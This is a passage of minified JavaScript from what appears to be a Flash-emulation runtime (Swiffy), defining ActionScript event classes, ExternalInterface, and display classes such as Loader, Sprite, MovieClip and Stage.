this.formatToString("type","bubbles","cancelable","eventPhase","activating","fullScreen","interactive")}),Object.defineProperty(jp,"FULL_SCREEN",{value:"fullScreen"}),Object.defineProperty(jp,"FULL_SCREEN_INTERACTIVE_ACCEPTED",{value:"fullScreenInteractiveAccepted"});var kp=function(t,i,e,n){$o.call(this,t,i,e),this.__swiffy_v.status=Q(n,"Number",0),this.responseURL=null},lp=N(kp,"flash.events.HTTPStatusEvent",$o);L(lp,"status",function(){return this.__swiffy_v.status}),K(lp,"clone",function(){return ln.call(lp,this.type,this.bubbles,this.cancelable,this.status)}),K(lp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","status","responseURL")}),Object.defineProperties(lp,{HTTP_RESPONSE_STATUS:{value:"httpResponseStatus"},HTTP_STATUS:{value:"httpStatus"}});var mp=N(on(1001),"flash.events.IEventDispatcher");mp.u=mp,mp.prototype.addEventListener=function(){},mp.prototype.dispatchEvent=function(){},mp.prototype.hasEventListener=function(){},mp.prototype.removeEventListener=function(){},mp.prototype.willTrigger=function(){},Um(mp.u);var np=function(t,i,e){this.Pc=t,this.km=i,this.Ju=e},W=function(t){t=Q(t,"flash.events.IEventDispatcher",null),Object.defineProperty(this,"__swiffy_v",{value:{target:t||this}})};N(W,"flash.events.EventDispatcher",void 0,[mp]);var op={},pp=function(t){for(var i=1;i<arguments.length;++i)op[arguments[i]]=t};pp(W,"activate","deactivate");var qp=function(t,i){var e=op[t];return!!e&&i instanceof e},rp=function(t,i){var e=i.__swiffy_d;e instanceof sj&&e.Sd()||(e=new $o(t,!1,!1),ap(e).Oj=!0,i.dispatchEvent(e))};W.prototype.addEventListener=function(t,i,e,n){this.__swiffy_listeners||Object.defineProperty(this,"__swiffy_listeners",{value:{}});var r=this.__swiffy_listeners,o=r[t];for(o||(r[t]=o=[]),n|=0,e=!!e,r=0;r<o.length;++r)if(o[r].Pc==i&&o[r].km==e)return;for(0==o.length&&qp(t,this)&&Ze.Nu(t,this),r=o.length;r>0&&n>o[r-1].Ju;--r);o.splice(r,0,new np(i,e,n))},W.prototype.dispatchEvent=function(t){var i=ap(t),e=this.__swiffy_v;if(i.target=e&&e.target||this,!i.Oj){for(var n=[],e=this;e=e.parent;)n.push(e);for(i.eventPhase=1,e=n.length-1;e>=0&&!i.Wj;e--)i.currentTarget=n[e],sp(n[e],t,!0)}if(i.eventPhase=2,i.currentTarget=this,sp(this,t),!i.Oj&&i.bubbles)for(i.eventPhase=3,e=0;e<n.length&&!i.Wj;e++)i.currentTarget=n[e],sp(n[e],t);return!i.defaultPrevented};var sp=function(t,i,e){var n=t.__swiffy_listeners;if(t=ap(i),n&&n[t.type])for(var n=n[t.type],r=0;r<n.length&&!t.pq;r++)n[r].km==!!e&&n[r].Pc.call(null,i)};W.prototype.removeEventListener=function(t,i,e){var n=this.__swiffy_listeners;if(n&&n[t]&&n[t].length){n=n[t],e=!!e;for(var r=0;r<n.length;r++)n[r].Pc==i&&n[r].km==e&&n.splice(r--,1);0==n.length&&qp(t,this)&&Ze.wp(t,this)}},W.prototype.hasEventListener=function(t){var i=this.__swiffy_listeners;return!!i&&!!i[t]&&i[t].length},W.prototype.willTrigger=function(t){var i=this;do if(i.hasEventListener(t))return!0;while(i=i.parent);return!1};var up=function(t){W.call(this,t),Object.defineProperty(this,"__swiffy_d",{value:new gf(this)}),P(this,"actionScriptVersion",0),Object.defineProperty(this,"applicationDomain",{get:function(){return R(this,"applicationDomain"),tp()}}),P(this,"bytes",null),P(this,"bytesLoaded",0),P(this,"bytesTotal",0),P(this,"childAllowsParent",!0),O(this,"childSandboxBridge","Object",null),P(this,"contentType",""),P(this,"frameRate",0),P(this,"height",0),O(this,"isURLInaccessible","Boolean",!1),P(this,"parentAllowsChild",!0),O(this,"parentSandboxBridge","Object",null),P(this,"sameDomain",!1),P(this,"sharedEvents",new W),P(this,"swfVersion",0),P(this,"uncaughtErrorEvents",null),P(this,"width",0),R(this,"<init>")},vp=N(up,"flash.display.LoaderInfo",W);Object.defineProperty(up.prototype,"content",{get:function(){return this.__swiffy_d.content}}),Object.defineProperty(up.prototype,"loader",{get:function(){return this.__swiffy_d.hq}}),Object.defineProperty(up.prototype,"loaderURL",{get:function(){return this.__swiffy_d.pw()}}),Object.defineProperty(up.prototype,"parameters",{get:function(){return this.__swiffy_d.dn}}),Object.defineProperty(up.prototype,"url",{get:function(){return this.__swiffy_d.vd}}),vp.getLoaderInfoByDefinition=function(t){return Q(t,"Object"),R(up,"getLoaderInfoByDefinition"),null};var wp=function(){W.call(this)};N(wp,"flash.display.NativeMenu",W),wp.prototype.clone=function(){return new wp};var xp=function(){W.call(this)};N(xp,"flash.display.NativeMenuItem",W),xp.prototype.clone=function(){return new xp};var yp=function(t){return t.__swiffy_v},zp=N(function(t,i,e,n,r,o,s,a,h,u,f){$o.call(this,t,i,e),this.charCodeValue=k(n)?n:0,this.keyCodeValue=k(r)?r:0,this.keyLocationValue=k(o)?o:0,this.ctrlKeyValue=k(s)?s:!1,this.altKeyValue=k(a)?a:!1,this.shiftKeyValue=k(h)?h:!1,this.controlKeyValue=k(u)?u:!1,this.commandKeyValue=k(f)?f:!1},"flash.events.KeyboardEvent",$o);L(zp,"charCodeValue",function(){return yp(this).$v}),L(zp,"keyCodeValue",function(){return yp(this).Bw}),L(zp,"keyLocationValue",function(){return yp(this).Cw}),L(zp,"ctrlKeyValue",function(){return yp(this).gw}),L(zp,"altKeyValue",function(){return yp(this).Uv}),L(zp,"shiftKeyValue",function(){return yp(this).dx
}),L(zp,"controlKeyValue",function(){return yp(this).ew}),L(zp,"commandKeyValue",function(){return yp(this).bw}),M(zp,"charCodeValue",function(t){yp(this).$v=Q(t,"uint")}),M(zp,"keyCodeValue",function(t){yp(this).Bw=Q(t,"uint")}),M(zp,"keyLocationValue",function(t){yp(this).Cw=Q(t,"uint")}),M(zp,"ctrlKeyValue",function(t){yp(this).gw=Q(t,"Boolean")}),M(zp,"altKeyValue",function(t){yp(this).Uv=Q(t,"Boolean")}),M(zp,"shiftKeyValue",function(t){yp(this).dx=Q(t,"Boolean")}),M(zp,"controlKeyValue",function(t){yp(this).ew=Q(t,"Boolean")}),M(zp,"commandKeyValue",function(t){yp(this).bw=Q(t,"Boolean")}),K(zp,"updateAfterEvent",function(){R(this,"updateAfterEvent")}),Object.defineProperties(zp,{KEY_DOWN:{value:"keyDown"},KEY_UP:{value:"keyUp"}});var Bp=function(t,i,e,n,r,o,s,a,h,u,f){$o.call(this,t,i,e),this.localX=n,this.localY=r,this.relatedObject=o,this.ctrlKey=s,this.altKey=a,this.shiftKey=h,this.buttonDown=u,this.delta=f,t=Ap(this),t.Yn=0/0,t.Zn=0/0},Ap=function(t){return t.__swiffy_v},Cp=N(Bp,"flash.events.MouseEvent",$o);L(Cp,"localX",function(){return Ap(this).ao}),M(Cp,"localX",function(t){Ap(this).ao=Q(t,"Number",0/0)}),L(Cp,"localY",function(){return Ap(this).bo}),M(Cp,"localY",function(t){Ap(this).bo=Q(t,"Number",0/0)}),L(Cp,"stageX",function(){return Ap(this).Yn}),L(Cp,"stageY",function(){return Ap(this).Zn}),L(Cp,"relatedObject",function(){return Ap(this).Pe}),M(Cp,"relatedObject",function(t){Ap(this).Pe=Q(t,"flash.display.InteractiveObject",null)}),L(Cp,"ctrlKey",function(){return Ap(this).ctrlKey}),M(Cp,"ctrlKey",function(t){Ap(this).ctrlKey=Q(t,"Boolean",!1)}),L(Cp,"altKey",function(){return Ap(this).altKey}),M(Cp,"altKey",function(t){Ap(this).altKey=Q(t,"Boolean",!1)}),L(Cp,"shiftKey",function(){return Ap(this).shiftKey}),M(Cp,"shiftKey",function(t){Ap(this).shiftKey=Q(t,"Boolean",!1)}),L(Cp,"buttonDown",function(){return Ap(this).$n}),M(Cp,"buttonDown",function(t){Ap(this).$n=Q(t,"Boolean",!1)}),L(Cp,"delta",function(){return Ap(this).iw}),M(Cp,"delta",function(t){Ap(this).iw=Q(t,"int",0)}),K(Cp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","localX","localY","stageX","stageY","relatedObject","ctrlKey","altKey","shiftKey","buttonDown","delta")}),K(Cp,"updateAfterEvent",function(){R(this,"updateAfterEvent")}),Object.defineProperties(Cp,{CLICK:{value:"click"},CONTEXT_MENU:{value:"contextMenu"},DOUBLE_CLICK:{value:"doubleClick"},MIDDLE_CLICK:{value:"middleClick"},MIDDLE_MOUSE_DOWN:{value:"middleMouseDown"},MIDDLE_MOUSE_UP:{value:"middleMouseUp"},MOUSE_DOWN:{value:"mouseDown"},MOUSE_MOVE:{value:"mouseMove"},MOUSE_OUT:{value:"mouseOut"},MOUSE_OVER:{value:"mouseOver"},MOUSE_UP:{value:"mouseUp"},MOUSE_WHEEL:{value:"mouseWheel"},RIGHT_CLICK:{value:"rightClick"},RIGHT_MOUSE_DOWN:{value:"rightMouseDown"},RIGHT_MOUSE_UP:{value:"rightMouseUp"},ROLL_OUT:{value:"rollOut"},ROLL_OVER:{value:"rollOver"}});var Dp=function(t,i,e,n){$o.call(this,t,i,e),this.info=k(n)?n:null},Ep=N(Dp,"flash.events.NetStatusEvent",$o);L(Ep,"info",function(){return this.__swiffy_v.info}),M(Ep,"info",function(t){this.__swiffy_v.info=Q(t,"Object")}),Object.defineProperty(Ep,"NET_STATUS",{value:"netStatus"});var Fp=function(t,i,e,n,r){$o.call(this,t,i,e),this.bytesLoaded=n,this.bytesTotal=r},Gp=N(Fp,"flash.events.ProgressEvent",$o);L(Gp,"bytesLoaded",function(){return this.__swiffy_v.Uh}),M(Gp,"bytesLoaded",function(t){this.__swiffy_v.Uh=Q(t,"Number",0)}),L(Gp,"bytesTotal",function(){return this.__swiffy_v.Vh}),M(Gp,"bytesTotal",function(t){this.__swiffy_v.Vh=Q(t,"Number",0)}),K(Gp,"clone",function(){return ln.call(Gp,this.type,this.bubbles,this.cancelable,this.bytesLoaded,this.bytesTotal)}),K(Gp,"toString",function(){return this.formatToString("type","bubbles","cancelable","bytesLoaded","bytesTotal")}),Object.defineProperties(Gp,{PROGRESS:{value:"progress"},SOCKET_DATA:{value:"socketData"},STANDARD_ERROR_DATA:{value:"standardErrorData"},STANDARD_INPUT_PROGRESS:{value:"standardInputProgress"},STANDARD_OUTPUT_DATA:{value:"standardOutputData"}});var Hp=N(function(t,i,e,n,r){$o.call(this,t,i,e),this.code=n,this.level=r},"flash.events.StatusEvent",$o);L(Hp,"code",function(){return this.__swiffy_v.code}),M(Hp,"code",function(t){this.__swiffy_v.code=Q(t,"String")}),L(Hp,"level",function(){return this.__swiffy_v.Dw}),M(Hp,"level",function(t){this.__swiffy_v.Dw=Q(t,"String")}),K(Hp,"clone",function(){return ln.call(Hp,this.type,this.bubbles,this.cancelable,this.code,this.level)}),Object.defineProperty(Hp,"STATUS",{value:"status"});var Ip=function(t,i,e,n){$o.call(this,t,i,e),this.text=n},Jp=N(Ip,"flash.events.TextEvent",$o);L(Jp,"text",function(){return this.__swiffy_v.text}),M(Jp,"text",function(t){this.__swiffy_v.text=Q(t,"String","")}),K(Jp,"clone",function(){return ln.call(Jp,this.type,this.bubbles,this.cancelable,this.text)}),K(Jp,"toString",function(){return this.formatToString("type","bubbles","cancelable","text")}),Object.defineProperty(Jp,"LINK",{value:"link"}),Object.defineProperty(Jp,"TEXT_INPUT",{value:"textInput"});var Kp=function(t,i,e,n){Ip.call(this,t,i,e,n)},Lp=N(Kp,"flash.events.ErrorEvent",Ip);K(Lp,"clone",function(){return ln.call(Lp,this.type,this.bubbles,this.cancelable,this.text)}),Object.defineProperty(Lp,"ERROR",{value:"error"});var Mp=N(function(t,i,e,n,r){Ip.call(this,t,i,e,n),this.error=r},"flash.events.AsyncErrorEvent",Kp);L(Mp,"error",function(){return this.__swiffy_v.error}),M(Mp,"error",function(t){this.__swiffy_v.error=Q(t,"Error",null)}),K(Mp,"clone",function(){return ln.call(Mp,this.type,this.bubbles,this.cancelable,this.text,this.error)}),Object.defineProperty(Mp,"ASYNC_ERROR",{value:"asyncError"});var Np=function(t,i,e,n){Ip.call(this,t,i,e,n)},Pp=function(){var t=J.apply(null,arguments);return ln.call(Np,Op.IO_ERROR,!1,!1,t.value.message)},Op=N(Np,"flash.events.IOErrorEvent",Kp);K(Op,"clone",function(){return ln.call(Op,this.type,this.bubbles,this.cancelable,this.text)}),Object.defineProperties(Op,{IO_ERROR:{value:"ioError"},STANDARD_ERROR_IO_ERROR:{value:"standardErrorIoError"},STANDARD_INPUT_IO_ERROR:{value:"standardInputIoError"},STANDARD_OUTPUT_IO_ERROR:{value:"standardOutputIoError"}});var Qp=N(function(t,i,e,n){Ip.call(this,t,i,e,n)},"flash.events.SecurityErrorEvent",Kp);K(Qp,"clone",function(){return ln.call(Qp,this.type,this.bubbles,this.cancelable,this.text)}),Object.defineProperty(Qp,"SECURITY_ERROR",{value:"securityError"});var Rp=function(t,i,e){$o.call(this,t,i,e)},Sp=N(Rp,"flash.events.TimerEvent",$o);K(Sp,"clone",function(){return ln.call(Sp,this.type,this.bubbles,this.cancelable,this.activating)}),Object.defineProperties(Sp,{TIMER:{value:"timer"},TIMER_COMPLETE:{value:"timerComplete"}});var Tp=on(2012);Tp.u=N(Tp,"flash.external.ExternalInterface"),Object.defineProperty(Tp.u,"available",{get:Ye}),O(Tp.u,"marshallExceptions","Boolean",!1),Object.defineProperty(Tp.u,"objectID",{get:function(){return Ze.c.getName()}}),Tp.u.addCallback=function(t,i){af(Q(t,"String"),null,Q(i,"Function"),Tp.Yv)},Tp.Yv=function(){if(Tp.u.marshallExceptions)throw Error("Error in ActionScript");return null},Tp.u.call=function(t){return ef(Q(t,"String"),Array.prototype.slice.call(arguments,1),Tp.Wv)},Tp.Wv=function(t){if(Tp.u.marshallExceptions)throw new ai(new U(String(t)));return null};var Up=function(){Object.defineProperty(this,"__swiffy_v",{get:function(){return this.Id()}})};Up.prototype.Id=function(){return new Ue},N(Up,"flash.filters.BitmapFilter"),Up.prototype.clone=function(){return new Up},Up.prototype.toString=function(){return"[object BitmapFilter]"};var Vp=N(function(){},"flash.filters.BitmapFilterQuality");Object.defineProperties(Vp,{HIGH:{value:3},LOW:{value:1},MEDIUM:{value:2}});var Wp=N(function(){},"flash.filters.BitmapFilterType");Object.defineProperties(Wp,{FULL:{value:"full"},INNER:{value:"inner"},OUTER:{value:"outer"}});var Xp=function(){if(!this.__swiffy_d)throw J(2012,qm(this).localName);W.call(this)},Yp=N(Xp,"flash.display.DisplayObject",W,[Qo]);pp(Xp,"enterFrame","exitFrame","render"),K(Yp,"localToGlobal",function(t){return t=Q(t,"flash.geom.Point"),t=new Jc(20*t.x,20*t.y),t.na(this.__swiffy_d.Ha()),new Zp(t.x/20,t.y/20)}),K(Yp,"globalToLocal",function(t){return t=Q(t,"flash.geom.Point"),t=new Jc(20*t.x,20*t.y),t.na(this.__swiffy_d.Wc()),new Zp(t.x/20,t.y/20)}),Object.defineProperty(Xp.prototype,"x",{get:function(){return this.__swiffy_d.Za().p/20},set:function(t){var i=this.__swiffy_d,e=i.Za();i.setTransform(e.Cd((20*t|0)-e.p,0)),i.cb()}}),Object.defineProperty(Xp.prototype,"y",{get:function(){return this.__swiffy_d.Za().q/20},set:function(t){var i=this.__swiffy_d,e=i.Za();i.setTransform(e.Cd(0,(20*t|0)-e.q)),i.cb()}}),Object.defineProperty(Xp.prototype,"alpha",{get:function(){return(256*this.__swiffy_d.Fb.ua|0)/256},set:function(t){var i=this.__swiffy_d,e=i.Fb;i.pc(new Yc(e.xa,e.sa,e.wa,e.qa,e.va,e.pa,t,e.ta)),i.cb()}}),Object.defineProperty(Xp.prototype,"visible",{get:function(){return this.__swiffy_d.ze},set:function(t){this.__swiffy_d.Ii(Boolean(t))}}),Object.defineProperty(Xp.prototype,"rotation",{get:function(){return-180*this.__swiffy_d.Bc().angle/Math.PI},set:function(t){var i=this.__swiffy_d;i.Bc().angle=-t*Math.PI/180,i.lg(),i.cb()}}),Object.defineProperty(Xp.prototype,"width",{get:function(){return this.__swiffy_d.Fa()},set:function(t){var i=this.__swiffy_d;i.qm(Number(t)),i.cb()}}),Object.defineProperty(Xp.prototype,"height",{get:function(){return this.__swiffy_d.Ta()},set:function(t){var i=this.__swiffy_d;i.pm(Number(t)),i.cb()}}),Object.defineProperty(Xp.prototype,"scaleX",{get:function(){return this.__swiffy_d.Bc().rd},set:function(t){var i=this.__swiffy_d;i.Bc().rd=t,i.lg(),i.cb()}}),Object.defineProperty(Xp.prototype,"scaleY",{get:function(){return this.__swiffy_d.Bc().Be},set:function(t){var i=this.__swiffy_d;i.Bc().Be=t,i.lg(),i.cb()}}),Object.defineProperty(Xp.prototype,"mouseX",{get:function(){var t=this.__swiffy_d,i=t.c.Rb.clone();return i.na(t.Wc()),i.x/20}}),Object.defineProperty(Xp.prototype,"mouseY",{get:function(){var t=this.__swiffy_d,i=t.c.Rb.clone();return i.na(t.Wc()),i.y/20}}),Object.defineProperty(Xp.prototype,"root",{get:function(){for(var t=this.__swiffy_d;t&&!t.li&&t!=t.c.ia;)if(t.getParent()){if(t==t.c.kb)break;t=t.getParent()}else t=null;return t?t.$:null}}),Object.defineProperty(Xp.prototype,"parent",{get:function(){var t=this.__swiffy_d.getParent();return t?t.$:null}}),Object.defineProperty(Xp.prototype,"name",{get:function(){return this.__swiffy_d.getName()},set:function(t){this.__swiffy_d.Pb(t)}}),Object.defineProperty(Xp.prototype,"loaderInfo",{get:function(){return this.__swiffy_d.cl().De}}),Object.defineProperty(Xp.prototype,"stage",{get:function(){var t=this.__swiffy_d;return this.root?t.c.ia.$:null}}),Object.defineProperty(Xp.prototype,"transform",{get:function(){return new $p(this)},set:function(t){t=Q(t,"flash.geom.Transform"),t=t.__swiffy_d;var i=this.__swiffy_d;i.setTransform(t.Za()),i.pc(t.Fb),i.cb()}}),Object.defineProperty(Xp.prototype,"filters",{get:function(){for(var t=[],i=this.__swiffy_d.Ib,e=0;e<i.length;e++)t.push(i[e].pf());return t},set:function(t){for(var i=this.__swiffy_d,e=[],n=0;n<t.length;n++){var r=t[n].__swiffy_v;e.push(r?r:new Ue)}i.Cf(e)}}),Object.defineProperty(Xp.prototype,"mask",{get:function(){var t=this.__swiffy_d.od;return t?t.$:null},set:function(t){t=Q(t,"flash.display.DisplayObject"),this.__swiffy_d.Oe(t.__swiffy_d)}});var aq=function(t,i,e){Xp.call(this),t&&(this.bitmapData=t),this.pixelSnapping=i,this.smoothing=e},xk=N(aq,"flash.display.Bitmap",Xp);Object.defineProperty(aq.prototype,"bitmapData",{get:function(){var t=this.__swiffy_d.ic;return t?t.$:null},set:function(t){t=Q(t,"flash.display.BitmapData"),this.__swiffy_d.Ow(t?t.__swiffy_d:null)}}),Object.defineProperty(aq.prototype,"pixelSnapping",{get:function(){return this.__swiffy_d.Gq},set:function(t){this.__swiffy_d.Gq=Q(t,"String")}}),Object.defineProperty(aq.prototype,"smoothing",{get:function(){return this.__swiffy_d.smoothing},set:function(t){this.__swiffy_d.smoothing=Q(t,"Boolean")}}),vk(aq,function(t,i){return new xj(null,t,i)});var bq=function(){Xp.call(this);var t=this.__swiffy_d;t.Dc|=127,t.vi(),O(this,"focusRect","Boolean",null)};N(bq,"flash.display.InteractiveObject",Xp),Object.defineProperty(bq.prototype,"tabIndex",{get:function(){return this.__swiffy_d.tabIndex},set:function(t){this.__swiffy_d.tabIndex=Q(t,"int")}}),Object.defineProperty(bq.prototype,"tabEnabled",{get:function(){return this.__swiffy_d.Rm()},set:function(t){this.__swiffy_d.ef=Q(t,"Boolean")}}),Object.defineProperty(bq.prototype,"mouseEnabled",{get:function(){return this.__swiffy_d.kh},set:function(t){return this.__swiffy_d.Qn(!!t)}}),Object.defineProperty(bq.prototype,"doubleClickEnabled",{get:function(){return this.__swiffy_d.Wk},set:function(t){return this.__swiffy_d.Qw(!!t)}});var cq=function(t,i,e,n){return t=new Bp(t,i,!1),i=Ap(t),n.Pe&&(i.Pe=n.Pe.$),e instanceof Xp&&(i.ao=e.mouseX,i.bo=e.mouseY,e=e.__swiffy_d,i.Yn=e.c.Rb.x/20,i.Zn=e.c.Rb.y/20,i.$n=e.c.Mg),t},dq=function(t){return t=new $o(t,!1,!1),ap(t).Oj=!0,t},eq=function(t,i,e){return new $o(t,i,e)},fq={};fq[27]=oa(eq,bp.ADDED,!0,!1),fq[21]=oa(dq,bp.ADDED_TO_STAGE),fq[28]=oa(eq,bp.REMOVED,!0,!1),fq[26]=oa(dq,bp.REMOVED_FROM_STAGE),fq[5]=oa(dq,bp.UNLOAD),fq[11]=oa(cq,Cp.CLICK,!0),fq[25]=oa(cq,Cp.DOUBLE_CLICK,!0),fq[2]=oa(cq,Cp.MOUSE_UP,!0),fq[3]=oa(cq,Cp.MOUSE_DOWN,!0),fq[8]=oa(cq,Cp.ROLL_OUT,!1),fq[9]=oa(cq,Cp.ROLL_OVER,!1),fq[24]=oa(cq,Cp.MOUSE_MOVE,!1),fq[22]=oa(cq,Cp.MOUSE_OUT,!1),fq[23]=oa(cq,Cp.MOUSE_OVER,!1);var gq=function(){bq.call(this)};N(gq,"flash.display.DisplayObjectContainer",bq),Object.defineProperty(gq.prototype,"tabChildren",{value:!0,writable:!0}),Object.defineProperty(gq.prototype,"numChildren",{get:function(){return this.__swiffy_d.yj()}}),Object.defineProperty(bq.prototype,"mouseChildren",{get:function(){return this.__swiffy_d.wl},set:function(t){return this.__swiffy_d.Vw(!!t)}}),gq.prototype.addChild=function(t){if(!t)throw J(2007,"child");var i=this.__swiffy_d;i.Te(t.__swiffy_d,i.yj())},gq.prototype.addChildAt=function(t,i){if(!t)throw J(2007,"child");this.__swiffy_d.Te(t.__swiffy_d,0|i)},gq.prototype.contains=function(t){if(!t)throw J(2007,"child");return this.__swiffy_d.contains(t.__swiffy_d)},gq.prototype.getChildAt=function(t){return(t=this.__swiffy_d.Ye(0|t))?t.$:t},gq.prototype.getChildByName=function(t){return(t=this.__swiffy_d.Yt(t))?t.$:t},gq.prototype.getChildIndex=function(t){return this.__swiffy_d.yg(t.__swiffy_d)},gq.prototype.removeChild=function(t){if(!t)throw J(2007,"child");this.__swiffy_d.hh(t.__swiffy_d)},gq.prototype.removeChildAt=function(t){var i=this.__swiffy_d;return(t=i.Ye(0|t))?(i.hh(t),t.$):void 0},gq.prototype.setChildIndex=function(t,i){if(!t)throw J(2007,"child");this.__swiffy_d.Te(t.__swiffy_d,0|i)},gq.prototype.swapChildren=function(t,i){if(!t||!i)throw J(2007,"child");this.swapChildrenAt(this.getChildIndex(t),this.getChildIndex(i))},gq.prototype.swapChildrenAt=function(t,i){var e=this.__swiffy_d,n=e.Ye(0|t),r=e.Ye(0|i);n&&r&&(e.Te(n,0|i),e.Te(r,0|t))};var hq=function(){bq.call(this),P(this,"content",null);var t=new up;P(this,"contentLoaderInfo",t),t=t.__swiffy_d,t.Ku(Ze.uf().vd),t.hq=this,P(this,"uncaughtErrorEvents",null)},iq=N(hq,"flash.display.Loader",gq);new Ei(0,0,null,null).bm(iq),hq.prototype.close=function(){R(this,"close")},hq.prototype.load=function(t,i){t=Q(t,"flash.net.URLRequest"),i=Q(i,"flash.system.LoaderContext",null),R(this,"load");var e,n=t.url,r=this.contentLoaderInfo,o=r.__swiffy_d,s=$i(n);for(e in s){var a=s[e];Object.defineProperty(o.dn,e,{value:a.length?a[a.length-1]:void 0,configurable:!0,enumerable:!0})}var h=this.__swiffy_d,s=new pd;s.Sg=function(){h.Cc(0)&&(h.md(0),r.dispatchEvent(new $o(bp.UNLOAD))),r.dispatchEvent(new $o(bp.OPEN))},s.Td=function(t,i){r.dispatchEvent(new Fp(Gp.PROGRESS,!1,!1,t,i))},s.bc=function(t,i){var e=h.c,r=new cd,s=dd(t,e,r);e.gi(r,function(){var t=new fd(s,e,null);t.jn(!0),t.$b=!0,t.Pb(e.Ng()),t.Wm(o),t.Ea(),o.Ef(n),o.content=t.$,h.Yc(t,0),e.Ua(),h.c.ha().ik(o,i),e.Ua()})},s.Gc=function(t){r.dispatchEvent(new kp(lp.HTTP_STATUS,!1,!1,t)),r.dispatchEvent(200==t?Pp(2124,n):Pp(2035,n))},ud(n,h.c,t.method,t.data?t.data.toString():null,s,jq(t))},hq.prototype.loadBytes=function(t,i){Q(t,"flash.utils.ByteArray"),Q(i,"flash.system.LoaderContext",null),R(this,"loadBytes")},hq.prototype.loadFilePromise=function(t,i){Q(t,"flash.desktop.IFilePromise"),Q(i,"flash.system.LoaderContext",null),R(this,"loadFilePromise")},hq.prototype.unload=function(){R(this,"unload")},hq.prototype.unloadAndStop=function(t){Q(t,"Boolean",!0),R(this,"unloadAndStop")};var kq=function(){Xp.call(this),P(this,"graphics",Oo.create(this.__swiffy_d))};N(kq,"flash.display.Shape",Xp),vk(kq,function(t,i){return new Qj(t,i)});var lq=function(){bq.call(this),this.__swiffy_d.ef=!0},mq=N(lq,"flash.display.SimpleButton",bq);vk(lq,function(t,i){var e=new mh(0,!1,[],[],[]);return new Uj(e,t,null,i)}),lq.prototype.enabled=!0,lq.prototype.useHandCursor=!0;var nq=function(t,i){L(mq,t,function(){var t=this.__swiffy_d.Rt(i);return t?t.$:null}),M(mq,t,function(t){t=rn(t,Yp),this.__swiffy_d.St(i,t?t.__swiffy_d:null)})};nq("upState",1),nq("overState",2),nq("downState",4),nq("hitTestState",8);var oq=function(){bq.call(this);var t=this.__swiffy_d;t.Cr(!1),P(this,"graphics",Oo.create(t))},pq=N(oq,"flash.display.Sprite",gq);kh(oq,new Ei(0,0,null,null)),Object.defineProperty(oq.prototype,"buttonMode",{set:function(t){this.__swiffy_d.Cr(Boolean(t))},get:function(){return this.__swiffy_d.Xg}}),Object.defineProperty(oq.prototype,"soundTransform",{set:function(t){Q(t,"flash.media.SoundTransform"),R(this,"soundTransform")},get:function(){return R(this,"soundTransform"),new qq}}),oq.prototype.useHandCursor=!0;var rq=function(){oq.call(this)};N(rq,"flash.display.MovieClip",oq),rq.prototype.addFrameScript=function(){for(var t=0;t<arguments.length;t+=2)this.__swiffy_d.lp[arguments[t]]=arguments[t+1]},rq.prototype.stop=function(){this.__swiffy_d.stop()},rq.prototype.play=function(){this.__swiffy_d.play()},rq.prototype.prevScene=function(){this.__swiffy_d.Jw()},rq.prototype.nextScene=function(){this.__swiffy_d.Hw()},rq.prototype.prevFrame=function(){this.__swiffy_d.Bm()},rq.prototype.nextFrame=function(){this.__swiffy_d.Yh()};var sq=function(t,i,e,n){var r=t.__swiffy_d,o=r.Nf(i,e);if(k(o))r.c.ha().Ce(function(){r.He(o,n)});else if(0!=i)throw J(2109,i,e)};rq.prototype.gotoAndStop=function(t,i){sq(this,t,i,!1)},rq.prototype.gotoAndPlay=function(t,i){sq(this,t,i,!0)},Object.defineProperty(rq.prototype,"currentFrame",{get:function(){return this.__swiffy_d.eb+1}}),Object.defineProperty(rq.prototype,"framesLoaded",{get:function(){return this.__swiffy_d.definition.frameCount}}),Object.defineProperty(rq.prototype,"totalFrames",{get:function(){return this.__swiffy_d.definition.frameCount}}),Object.defineProperty(rq.prototype,"cacheAsBitmap",{get:function(){return this.__swiffy_d.qr()},set:function(t){this.__swiffy_d.$k(Boolean(t))}});var uq=function(){bq.call(this),P(this,"allowsFullScreen",!1),P(this,"allowsFullScreenInteractive",!1),O(this,"autoOrients","Boolean",!1),O(this,"color","uint",0),O(this,"colorCorrection","String","default"),P(this,"colorCorrectionSupport","unsupported"),P(this,"contentsScaleFactor",1),P(this,"deviceOrientation","unknown"),O(this,"focus","flash.display.InteractiveObject",null),O(this,"fullScreenSourceRect","flash.geom.Rectangle",null),O(this,"mouseLock","Boolean",!1),P(this,"nativeWindow",null),P(this,"orientation","unknown"),O(this,"quality","String",Yo.HIGH),O(this,"showDefaultContextMenu","Boolean",!0),P(this,"softKeyboardRect",new tq(0,0,0,0)),P(this,"stage3Ds",null),O(this,"stageFocusRect","Boolean",!0),P(this,"stageVideos",null),P(this,"supportedOrientations",["default"]),P(this,"wmodeGPU",!1)},vq=N(uq,"flash.display.Stage",gq);P(vq,"supportsOrientationChange",!1),uq.prototype.assignFocus=function(t,i){Q(t,"flash.display.InteractiveObject"),Q(i,"String"),R(this,"assignFocus")},uq.prototype.invalidate=function(){this.__swiffy_d.c.Ns()},uq.prototype.isFocusInaccessible=function(){return R(this,"isFocusInaccessible"),!1},uq.prototype.setAspectRatio=function(t){Q(t,"String"),R(this,"setAspectRatio")},uq.prototype.setOrientation=function(t){Q(t,"String"),R(this,"setOrientation")},Object.defineProperty(uq.prototype,"displayState",{get:function(){return"normal"},set:function(t){t=Q(t,"String");t:{for(var i in Wj)if(t==Wj[i]){t=Wj[i];break t}t=null}if(null===t)throw J(2008,"displayState");if("normal"!=t)throw J(2152)}}),Object.defineProperty(uq.prototype,"stageWidth",{get:function(){var t=this.__swiffy_d;return"noScale"==t.Kc?t.Md:t.yi},set:function(){}}),Object.defineProperty(uq.prototype,"stageHeight",{get:function(){var t=this.__swiffy_d;return"noScale"==t.Kc?t.Ld:t.xi},set:function(){}}),Object.defineProperty(uq.prototype,"fullScreenWidth",{get:function(){return R(this,"fullScreenWidth"),this.stageWidth}}),Object.defineProperty(uq.prototype,"fullScreenHeight",{get:function(){return R(this,"fullScreenHeight"),this.stageHeight}}),Object.defineProperty(uq.prototype,"frameRate",{get:function(){return this.__swiffy_d.c.ql().ro},set:function(t){Q(t,"Number"),R(this,"frameRate")}}),Object.defineProperty(uq.prototype,"scaleMode",{get:function(){return this.__swiffy_d.Kc},set:function(t){t=Q(t,"String");var i=this.__swiffy_d;switch(t){case"showAll":case"exactFit":case"noBorder":case"noScale":break;default:throw J(2008,"scaleMode")}i.Hr(t)}}),Object.defineProperty(uq.prototype,"align",{get:function(){var 